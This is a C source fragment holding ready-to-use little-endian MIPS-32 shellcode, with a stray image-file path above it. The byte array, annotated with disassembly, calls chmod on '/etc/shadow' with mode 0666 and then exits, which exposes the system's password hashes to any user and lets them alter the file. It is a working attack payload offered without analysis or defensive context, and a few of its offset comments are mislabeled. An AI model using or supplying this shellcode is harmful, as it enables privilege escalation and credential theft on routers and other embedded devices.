 // Target architecture : Mips-32
// Endian mode         : little
#define SC_4_SIZE 55
char SC_4[] = {
/* 0000 */ "\xff\xff\x06\x28" /* slti $a2, $zero, -1 */
/* 0004 */ "\xff\xff\xd0\x04" /* bltzal $a2, 4 */
/* 0008 */ "\xff\xff\x05\x28" /* slti $a1, $zero, -1 */
/* 000C */ "\xb6\x01\x05\x24" /* addiu $a1, $zero, 0x1b6 */
/* 0010 */ "\x01\x10\xe4\x27" /* addiu $a0, $ra, 0x1001 */
/* 0014 */ "\x1f\xf0\x84\x24" /* addiu $a0, $a0, -0xfe1 */
/* 0018 */ "\xaf\x0f\x02\x24" /* addiu $v0, $zero, 0xfaf */
/* 001C */ "\x0c\x01\x01\x01" /* syscall 0x40404 */
/* 0020 */ "\xff\xff\x04\x28" /* slti $a0, $zero, -1 */
/* 0024 */ "\xa1\x0f\x02\x24" /* addiu $v0, $zero, 0xfa1 */
/* 0028 */ "\x0c\x01\x01\x01" /* syscall 0x40404 */
/* 0030 */ "\x2f\x65\x74\x63"
/* 0030 */ "\x2f\x73\x68\x61"
/* 002F */ "\x64\x6f\x77"
};